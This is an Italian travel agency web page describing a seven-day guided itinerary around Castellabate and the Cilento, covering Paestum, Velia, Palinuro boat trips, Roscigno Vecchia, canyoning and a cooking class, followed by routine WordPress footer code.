							<div class="entry-content">
								<p><span class="Apple-converted-space"> </span><strong><i>Castellabate </i><i>“Benvenuti nel Sud”</i></strong></p>
<p>&nbsp;</p>
<p><b>1. Giorno:</b> <b>Arrivo a </b><b>Santa Maria di Castellabate</b><b> e sistemazione in Agriturismo, hotel, B&amp;B o simili</b></p>
<p><b>Cena e pernottamento</b>.</p>
<p>&nbsp;</p>
<p><b>2. Giorno: Paestum &amp; Castellabate</b></p>
<p><b>Prima colazione in agriturismo.<span class="Apple-converted-space"> </span></b></p>
<p><b>Ore 09.45 ca. partenza in bus per </b><b>Paestum</b><b>.<span class="Apple-converted-space"> </span></b></p>
<p><b>Ore 10.30 ca. visita guidata ad un caseificio che produce la famosa mozzarella di bufala con pranzo<span class="Apple-converted-space">  </span>degustazione a base di prodotti dell`azienda (mozzarella, ricotta, verdure, pane casereccio etc. inclusi vino e acqua)<span class="Apple-converted-space"> </span></b></p>
<p><b>Pranzo libero</b></p>
<p><b>Ore 14.30 ca. visita guidata agli scavi archeologici e al museo di Paestum</b></p>
<p><b>Ore 17:30 ca. visita guidata del borgo di Castellabate con aperitivo in piazzetta</b></p>
<p>Una giornata all’insegna dei saperi e sapori del Cilento e della sua “dieta mediterranea”. Vi porteremo alla scoperta delle eccellenze gastronomiche, storiche e culturali del Cilento.<span class="Apple-converted-space"> </span></p>
<p>L`antica <b>Paestum</b>, denominato dai Greci „Poseidonia“, era una delle città più ricche della Magna Graecia. Fondata all`inizio del VI. secolo a.C. da coloni greci provenienti da Sibari, nel 273 a.C. fu conquistata dai Romani, che l`arricchirono di monumentali edifici quali l`anfiteatro, le terme ed il foro. Nel V. sec. d.C. divenne diocesi, per poi essere abbandonata definitivamente nel VII sec.d.C. a causa della malaria che infestava la pianura. La „Piana del Sele“ infatti era una zona paludosa e in quanto tale focolaio di malattie ed epidemie, perciò la popolazione fuggì sulle colline vicine equi costruì una nuova città, oggi ricordata dai locali cittadini col nome di Capaccio Vecchio. Dopo l’abbandono di Paestum non si parlò più per secoli ed i suoi templi furono dimenticati fino alla riscoperta avvenuta solo nel XVIII. Secolo. Oggi i templi di Paestum rappresentano la più importante testimonianza della cultura dell`Antica Grecia in Italia.</p>
<p>La <b>Mozzarella di Bufala Campana DOP</b> è un formaggio da tavola di pasta filata molle derivato da  latte intero di bufala; il disciplinare contenuto nel DPR 28/9/1979 prevede,  per la produzione della Mozzarella di bufala, l&#8217;utilizzo esclusivo di latte di bufala. Solo il prodotto posto in vendita con la dicitura completa “Mozzarella di bufala campana” è quello originale, mentre il prodotto venduto come “Mozzarella di bufala” è prodotto in qualsiasi altra parte d’Italia, con latte di bufala proveniente da allevamenti distribuiti in altre zone all’infuori da quella tutelata.</p>
<p><b>Ore 17.30 ca. visita guidata al borgo medioevale con Castello e Museo<span class="Apple-converted-space"> </span></b></p>
<p><b>Castellabate</b> è un <a href="http://it.wikipedia.org/wiki/Comune_italiano">comune italiano</a> di 8.201 abitanti della <a href="http://it.wikipedia.org/wiki/Provincia_di_Salerno">provincia di Salerno</a> in <a href="http://it.wikipedia.org/wiki/Campania">Campania</a>, posto sulla <a href="http://it.wikipedia.org/wiki/Costiera_Cilentana">Costiera Cilentana</a> e rientrante interamente con il suo territorio nel “<a href="http://it.wikipedia.org/wiki/Parco_Nazionale_del_Cilento_e_Vallo_di_Diano">Parco Nazionale del Cilento e Vallo di Diano</a>”. Dal <a href="http://it.wikipedia.org/wiki/1998">1998</a> è patrimonio mondiale dell&#8217;<a href="http://it.wikipedia.org/wiki/UNESCO">UNESCO</a> ed è inserito nella lista de &#8220;<a href="http://it.wikipedia.org/wiki/I_borghi_pi%25252525252525252525252525252525252525C3%25252525252525252525252525252525252525B9_belli_d%2525252525252525252525252525252525252527Italia">I borghi più belli d&#8217;Italia</a>&#8220;. Per il suo patrimonio naturale e ambientale, il mare e la costa di Castellabate sono dal <a href="http://it.wikipedia.org/wiki/1972">1972</a> sotto tutela biologica marina, rappresentando uno dei primi esempi di <a href="http://it.wikipedia.org/wiki/Parco_marino">parco marino</a> in <a href="http://it.wikipedia.org/wiki/Europa">Europa</a>, successivamente nel <a href="http://it.wikipedia.org/wiki/2009">2009</a>, per un ulteriore tutela, è stata istituita l&#8217;<a href="http://it.wikipedia.org/wiki/Area_marina_protetta_di_Santa_Maria_di_Castellabate">area marina protetta di <b>Santa Maria di Castellabate</b></a>. Castellabate è insignito inoltre di diversi riconoscimenti quali la &#8220;<a href="http://it.wikipedia.org/wiki/Bandiera_blu">Bandiera blu</a>&#8221; della <a href="http://it.wikipedia.org/wiki/Foundation_for_Environmental_Education">Fee</a> (da oltre 20 anni), le &#8220;3 vele&#8221; e &#8220;La più bella sei tu&#8221; di <a href="http://it.wikipedia.org/wiki/Legambiente">Legambiente</a> e promotore di iniziative come quelle di &#8220;Citta del Bio”.</p>
<p>La <b>piazzetta di Castellabate</b> (set cinematografico di molte scene del film “Benvenuti<span class="Apple-converted-space">  </span>Al<span class="Apple-converted-space">  </span>Sud”) con il suo panorama fa da cornice ad un aperitivo gustoso e singolare che permetterà, inoltre, di fare conoscenza con gli abitanti del borgo medievale, che trascorrono in piazzetta<span class="Apple-converted-space">  </span>parte del loro tempo, tra una chiacchiera e l’altra e giocando a carte..<span class="Apple-converted-space"> </span></p>
<p><b>Rientro in agriturismo. Pernottamento.<span class="Apple-converted-space"> </span></b></p>
<p>&nbsp;</p>
<p><b>2. Giorno:</b> <b> PALINURO &amp; Scavi di VELIA</b></p>
<p><b>Prima colazione in agriturismo.</b></p>
<p><b>Ore 09.00 Partenza in bus per </b><b>Palinuro</b></p>
<p><b>Ore 11.00 Visita della Grotta Azzurra in barca</b></p>
<p><b>Pranzo libero</b></p>
<p>Una giornata all’insegna della natura incontaminata del Cilento, delle prelibatezze enogastronomiche e della cultura.</p>
<p><b>Palinuro,</b> la cui &#8220;<b>Grotta Azzurra</b>&#8221; non teme il confronto con l&#8217;omonima e più famosa &#8220;Grotta Azzurra&#8221; di Capri. Una piacevole avventura a bordo di gozzi in legno per scoprire il Promontorio di Capo Palinuro. Visiteremo spiagge incantevoli, insenature e grotte. Un’esperienza unica con dei tour che si svolgono a bordo dei cosiddetti “gozzi”, barche tradizionali condotte da personale esperto. Con sosta bagno presso la <b>Baia del Buondormire, </b>una delle baia più belle della nostra costiera.</p>
<p><b>Ore 15.30 ca. Partenza per Velia e visita guidata agli scavi</b></p>
<p>L`antica città greca di Elea, più tardi dai Romani chiamata <b>Velia</b>, venne fondata nel 540 a C. dai Focesi, antica popolazione dell&#8217;Asia minore fuggita dalla propria terra in seguito all&#8217;invasione persiana. Questa popolazione edificò anche un tempio, in onore probabilmente di Athena, ed intraprendendo attività legate al commercio, alla pesca e alla navigazione, raggiunse presto una florida posizione economica, mantenendo nel contempo ottimi rapporti con la popolazione indigena. Non distante dal mare e facilmente difendibile, l&#8217;antica Elea godeva di una posizione ideale, ma la sua vera fama si deve alla Scuola Eleatica, gruppo filosofico pre-socratico, che nacque e fiorì a Velia al principio del V secolo a.C. ad opera di Parmenide, primo teorico e maggior rappresentante e dei suoi discepoli Zenone e Melisso di Samo. Imperdibile il panorama che si può ammirare dalla &#8220;Porta Rosa&#8221;, costruita intorno alla metà del IV secolo a.C. in un punto molto angusto di una gola naturale, che collegava il quartiere meridionale con il quartiere settentrionale della città. Il suo nome deriva dal suo scopritore Mario Napoli, che diede alla porta il nome della moglie Rosa. Ancora oggi l&#8217; arco che la costituisce è considerato una delle testimonianze più antiche di questa forma di architettura…se non la più antica in assoluto!</p>
<p>Un`escursione che al piacere della camminata abbina un <b>percorso di degustazione</b> che tra olio d’olivo extravergine, fichi DOP e vino svela anima e sapori della nostra regione. In un contesto antico-storico gusteremo le più note specialità culinarie del Cilento.</p>
<p><b>Rientro in agriturismo. Pernottamento.</b></p>
<p>&nbsp;</p>
<p><b>3. Giorno: RIPOSO / GIORNATA LIBERA</b></p>
<p>&nbsp;</p>
<p><b>4. Giorno: Giornata in MARE</b></p>
<p><b>Prima colazione in agriturismo.<span class="Apple-converted-space"> </span></b></p>
<p><b>Ore 09.30 ca. Partenza in bus per l`escursione Punta Licosa e Costiera Cilentana in barca</b></p>
<p><b>Ore 13.00 ca. Light Lunch a bordo</b></p>
<p><b>Ore 17.00 ca. Rientro in porto</b></p>
<p><b>Ore 17.30 ca. Caffè e “chiacchierata” con i pescatori del posto</b></p>
<p><b>(orari approssimativi<span class="Apple-converted-space">  </span>che vanno comunque concordati con i partecipanti)<span class="Apple-converted-space"> </span></b></p>
<p>Una giornata all’insegna del mare<span class="Apple-converted-space"> </span></p>
<p>Una giornata dedicata al mare del Cilento, all&#8217;interno del Parco nazionale del Cilento, all&#8217;Area marina protetta di Santa Maria di Castellabate che comprende una superficie di mare di 7075 ha.<span class="Apple-converted-space"> </span></p>
<p>Passiamo una giornata in barca con visita dell’isola di Licosa e della costa cilentana, soste nelle calette con bagno, light lunch a bordo, rientro nel pomeriggio per un caffè insieme a qualche pescatore del posto che racconterà le sue avventure in mare e i tradizionali metodi di pesca.<span class="Apple-converted-space"> </span></p>
<p>Giro in barca lunga la costa del Golfo di Castellabate, sede di uno dei primi parchi marini di Italia e bandiera blu da più di 20 anni consecutivamente. L&#8217;area comprende una zona incontaminata in corrispondenza del promontorio del Tresino e quello di Licosa, ed è situata nelle zone di tutela del Parco Nazionale del Cilento e Vallo di Diano. Le acque intorno al Tresino e Punta Licosa rappresentano una risorsa naturalistica di inestimabile valore, fonte di biodiversità.</p>
<p>Sosta all&#8217;isola di Licosa. Qui<span class="Apple-converted-space">  </span>il mito<span class="Apple-converted-space">  </span>racconta abitasse la Sirena Leucosia che tento’, con il suo canto, di ammaliare Ulisse ed i suoi compagni durante il loro viaggio. Bagno in un mare cristallino dai colori verdi e azzurri spettacolari.</p>
<p>Light lunch a bordo.</p>
<p>Proseguimento in barca, con sosta lungo le varie calette e possibilità<span class="Apple-converted-space">  </span>di tuffarsi ancora in uno dei mari più<span class="Apple-converted-space">  </span>belli d’Italia</p>
<p>Alle ore 17.00 ca. rientriamo in porto. Una volta sbarcati, proseguimento<span class="Apple-converted-space">  </span>per Santa Maria, dove ci si fermerà<span class="Apple-converted-space">  </span>a prendere un caffè in compagnia di qualche pescatore del posto che racconterà<span class="Apple-converted-space">  </span>le sue avventure a mare e le varie tecniche di pesca</p>
<p><b>Rientro in agriturismo. Pernottamento.</b></p>
<p>&nbsp;</p>
<p><b>5. Giorno: PARCO NAZIONALE DEL CILENTO INTERNO</b></p>
<p><b>Prima colazione in agriturismo.<span class="Apple-converted-space"> </span></b></p>
<p><b>Ore 08.00 ca. Partenza in Bus GT per l`escursione nelle zone dell`entroterra cilentano. Visita guidata del borgo abbandonato Roscigno Vecchia, famoso come “Pompei del 900” inserito nella lista del patrimonio mondiale dell&#8217;UNESCO</b></p>
<p><b>Ore 12:30 ca. Picnic nella bellissima area picnic attrezzata dell’oasi WWF di Felitto</b></p>
<p><b>Ore 14.00 ca. Attività di torrentismo nelle GOLE DI CALORE / OASI WWF di FELITTO. In alternativa al torrentismo: Trekking nelle Gole di Calore</b></p>
<p>Una giornata all’insegna della cultura, della natura e della tradizione cilentana.<span class="Apple-converted-space"> </span></p>
<p>Tour alla scoperta dell`entroterra del Cilento. In un viaggio itinerante vi accompagneremo nella visita e nella scoperta di piccoli borghi e luoghi incontaminati facendovi conoscere, storie, tradizioni, usanze e costumi, profumi ma soprattutto gustare alcune delle eccellenze culinarie della nostra tradizione.</p>
<p>Una natura incontaminata e paesaggi ancora selvaggi, maestose montagne alternate a morbide vallate e gole profonde, borghi pittoreschi e suggestivi ci aspettano nell’entroterra del Cilento. Raggiungiamo il borgo<span class="Apple-converted-space">  </span>Roscigno Vecchia. Il piccolo borgo, definito il “Pompei del ´900” abbandonato conserva immutata la struttura urbanistica di inizio secolo, con le case, ormai diroccate, raggruppate in cerchio intorno alla Piazza „Giovanni Nicotera“ e rappresenta un’importante testimonianza della vita nel “Cilento antico“.</p>
<p>Faremo la conoscenza di Giuseppe Spagnuolo, l`unico abitante di Roscigno Vecchia e noto come “il custode del paese fantasma”. Ci vive da solo, è lui il sindaco e il presidente della Pro Loco. E’ cicerone e guardiano del museo. Ci guiderà alla scoperta del piccolo borgo e ci racconterà di Dorina che ci viveva come l’ultima abitante fino alla sua morte nel 2001. Lui, che lavorava come muratore, si è impossessato di una casa e ora vive qui.</p>
<p><b> Ore 12:00 ca. Ripartenza per l`Oasi WWF di Felitto con sosta picnic / una gustosa colazione a sacco da consumare nella bellissima area picnic attrezzata<span class="Apple-converted-space">  </span>dell’oasi WWF</b></p>
<p><b> Ore 14:00 ca. Attività di Torrentismo</b></p>
<p>Il torrentismo è un’attività a stretto contatto con la natura selvaggia e inesplorata, uno sport molto divertente che offre la possibilità di calarsi nelle profondità del canyon, negli anfratti carsici e inaccessibili del fiume. Si tratta di una discesa a corpo libero del fiume, muniti di muta, salvagente, caschetto e scarponcini (l’attrezzatura è fornita dall’organizzazione). L’itinerario parte dall’area pic-nic in località Remolino di Felitto SA. All’andata si risale il fiume a piedi lungo il sentiero che costeggia le gole per un paio di km con l’attrezzatura a spalla. Dopo un briefing iniziale impartito dalle guide, si scende in acqua e si cammina sul greto del fiume. Nei tratti profondi è piacevole lasciarsi trasportare dalla corrente, nuotare e tuffarsi nelle acque spumeggianti. Il percorso dura circa 4h e si ritorna al punto di partenza nell’area pic –nic di Remolino. Altri percorsi all’interno dei fiumi del Parco Nazionale del Cilento, è possibile concordarli insieme su prenotazione.<span class="Apple-converted-space"> </span></p>
<p><span class="Apple-converted-space">  </span><b>Rientro in agriturismo. Pernottamento.</b></p>
<p>&nbsp;</p>
<p><b>6. Giorno: TREKKING &amp; PASTA FATTA IN CASA</b></p>
<p><b>Prima colazione in agriturismo.</b></p>
<p><b> Ore 8:00 ca. Partenza per il trekking naturalistico lungo la Costa del Cilento con<span class="Apple-converted-space"> </span></b></p>
<p><b> pic-nic a picco sul mare.<span class="Apple-converted-space"> </span></b></p>
<p><b> Ore 13:00 ca. Tempo libero con sosta a mare</b></p>
<p><b> Ore 15:00 ca Rientro in agriturismo<span class="Apple-converted-space">     </span></b></p>
<p><b> Ore 18:00 Corso di Cucina Cilentana con pasta fatta a mano</b></p>
<p><b> ore 20:00 Cena con inclusa la pasta fatta a mano<span class="Apple-converted-space"> </span></b></p>
<p>Un tuffo nella natura tra mare e vegetazione mediterranea &#8211; un tuffo nella cucina cilentano<span class="Apple-converted-space"> </span></p>
<p>La mattina partiamo per un percorso trekking che ci porterà in una natura incontaminata. Il sentiero è un percorso di trekking leggermente impegnativo, adatto a tutti, che parte in prossimità di una delle zone più belle della costa cilentana. Tra mare blu e vegetazione tipicamente mediterranea il sentiero si sviluppa a picco sul mare offrendoci scorci mozzafiato. In una posizione panoramica gusteremo la nostra colazione a sacco: L’acqua sale, una specialità cilentana: È un piatto povero, preparato specialmente dai pescatori e dai contadini da consumare mentre erano sul lavoro. Viene realizzato solitamente immergendo il pane biscottato di grano in acqua e condirlo poi con sale, olio extravergine di oliva, pomodoro e origano.</p>
<p><span class="Apple-converted-space">   </span></p>
<p>Scopriremo i segreti della cucina cilentana, la sua tradizione senza tralasciare i benefici della dieta mediterranea che nel Cilento è nata. Gusteremo poi una cena cilentana, con specialità tipiche tra cui anche la pasta fatta in casa da noi.<span class="Apple-converted-space"> </span></p>
<p><b>Cena e Pernottamento.</b></p>
<p>&nbsp;</p>
<p>7<b>. Giorno: Prima colazione in agriturismo e partenza</b></p>
<p><b>FINE DEI SERVIZI</b></p>
															</div>
																				</div>

					
				</div>
			</div>
					</div>
	</div>
</div>
<!-- #section -->
					</div>
					<!-- MAIN CONTENT-->
				</div>
				<!-- WRAPPER -->
			</div>
			<!-- WRAPPER CONTENT -->
			<!-- FOOTER-->
			<footer>
									<div class="subscribe-email">
					    <div class="container">
					        <div class="subscribe-email-wrapper">
					            <div class="subscribe-email-left">
					            	<p class="subscribe-email-title">Registrati per ricevere la nostra newsletter</p>
					                <p class="subscribe-email-text">Tutte le nostre offerte e news per email</p>
					            </div>
					            <div class="subscribe-email-right">
					            	

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it/?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group form-subscribe-email"><input type="hidden" name="nr" value="widget"/><input class="form-control" type="email" required name="ne" placeholder="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#8594;</button></span></div></form>					            </div>
					            <div class="clearfix"></div>
					        </div>
					    </div>
					</div>
											<div class="footer-main-container">
			<div class="footer-main padding-top padding-bottom bg-transparent">
				<div class="container">
					<div class="footer-main-wrapper">
																					<a href="https://nitatravel.it" class="logo-footer"><img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="Logo Footer" class="img-responsive" /></a>
																			<div class="row">
							<div class="col-2">
								<div id="footer_c1" class="footer-area col-md-3 col-xs-5">
									<div id="slzexploore_contact-1" class="widget_slz_contact slz-widget widget widget-footer">			<div class="contact-us-widget widget">
				<div class="title-widget">Contact</div>				<div class="content-widget">
					<div class="info-list">
																		<div><i class="icons fa fa-map-marker"></i><span>Via Corso Matarazzo 3, Castellabate 84048 Italy</span></div>
																			<div><i class="icons fa fa-phone"></i><span>+ 39 0974 - 960224 - + 39 339 4004343</span></div>
																			<div><i class="icons fa fa-envelope-o"></i><a class="link" href="mailto:info@nitatravel.it - incoming@nitatravel.it"><span>info@nitatravel.it - incoming@nitatravel.it</span></a></div>
											</div>
				</div>
			</div>
		</div><div id="slzexploore_newsletter-1" class="widget_slzexploore_newsletter slz-widget widget widget-footer"><div class="form-email"><p class="text">Registrati per ricevere la nostra newsletter gratuita.<br />
Registrieren Sie ich, wenn Sie unseren Newsletter gratis erhalten möchten.</p>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it/?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group"><input type="hidden" name="nr" value="widget"/><input class="form-control form-email-widget" type="email" required name="ne" placeholder="Email address" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#10004;</button></span></div></form></div></div>								</div>
								<div id="footer_c2" class="footer-area col-md-2 col-xs-3">
									<div id="slzexploore_custom_link-1" class="widget_slz_widget_custom_link slz-widget widget widget-footer">			<div class="booking-widget widget text-center"><div class="title-widget">Scoprire &#8211; Entdecken</div>				<div class="content-widget">					<ul class="list-unstyled">
					<li><a href="http://alloggi%20-%20Unterkünfte" class="link">Hotels, B&amp;Bs, Agriturismi, Case Vacanze - Hotels, B&amp;Bs, Agriturismi, Ferienwohnungen</a></li><li><a href="http://escursioni%20-%20Ausflüge" class="link">Escursioni &amp; Tours - Ausflüge &amp; Tours</a></li><li><a href="http://offerte%20-%20Angebote" class="link">Perecorsi enogastronomici - Kulinarische Ausflüge</a></li><li><a href="http://storia%20-%20Geschichte" class="link">Storia, Cultura &amp; Tradizioni - Geschichte, Kultur &amp; Traditionen</a></li><li><a href="http://events" class="link">Events</a></li><li><a href="http://last%20minute" class="link">Last Minute</a></li>					</ul>				</div>
			</div>
		</div>								</div>
								<div id="footer_c3" class="footer-area col-md-2 col-xs-4">
																	</div>
							</div>
							<div class="col-2">
								<div id="footer_c4" class="footer-area col-md-2 col-sm-5 col-xs-6">
									<div id="tag_cloud-3" class="widget_tag_cloud slz-widget widget widget-footer"><div class="title-widget">Viaggiare &#8211; Reisen</div><div class="tagcloud"><a href="https://nitatravel.it/santamariadicastellabatetag/castellabate" class="tag-cloud-link tag-link-128 tag-link-position-1" style="font-size: 22pt;" aria-label="castellabate (4 elementi)">castellabate</a>
<a href="https://nitatravel.it/santamariadicastellabatetag/cilento" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 22pt;" aria-label="Cilento (4 elementi)">Cilento</a>
<a href="https://nitatravel.it/santamariadicastellabatetag/nitatravel" class="tag-cloud-link tag-link-129 tag-link-position-3" style="font-size: 8pt;" aria-label="nitatravel (1 elemento )">nitatravel</a></div>
</div>								</div>
								<div id="footer_c5" class="footer-area col-md-3 col-sm-7 col-xs-6">
									<div id="slzexploore_gallery-1" class="widget_slzexploore_gallery slz-widget widget widget-footer"><div class="title-widget">Gallery</div>			<div class="destination-widget widget">
				<div class="content-widget main-gallery-fancybox">
					<ul class="list-unstyled list-inline">
						<li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc5.gif" data-fancybox-group="gallery-1295" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc5-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc4.gif" data-fancybox-group="gallery-1294" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc4-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc1.gif" data-fancybox-group="gallery-1293" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc1-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc2.gif" data-fancybox-group="gallery-1291" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc2-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc3.gif" data-fancybox-group="gallery-1290" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc3-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc1.gif" data-fancybox-group="gallery-1288" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc1-100x100.gif" class="img-responsive" alt="" />
										</a></li>					</ul>
				</div>
			</div>
			</div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div class="hyperlink bg-transparent">
			<div class="container">
								
				<div class="social-footer"><ul class="list-inline list-unstyled"><li><a href="http://facebook.com" class="link facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul></div>				<div class="name-company"><span>© NitaTravel </span></div>
			</div>
		</div>
				</footer>
		</div>
		<div class="slz-button-hove-text hide" data-text="SEND NOW"></div>
		<!-- End #page -->
					<div id="back-top"><a href="#top" class="link"><i class="fa fa-angle-double-up"></i></a></div>
				<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.mousewheel-pack.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-buttons.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-thumbs.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/wow-js/wow.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/isotope/isotope.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/js/jquery.selectbox-0.2.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/js/select2.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/plus-minus-input/plus-minus-input.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/TweenMax.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/jquery-parallax.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/js/jquery.nstSlider.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAJ1lsGFNVNR69E9RJie529WtsLqF_4fts&#038;libraries=places&#038;ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/google-map/markerclusterer.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-form.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/bestseller-tours?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/bestseller-tours?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/js/bootstrap.min.js?ver=4.9.26'></script>
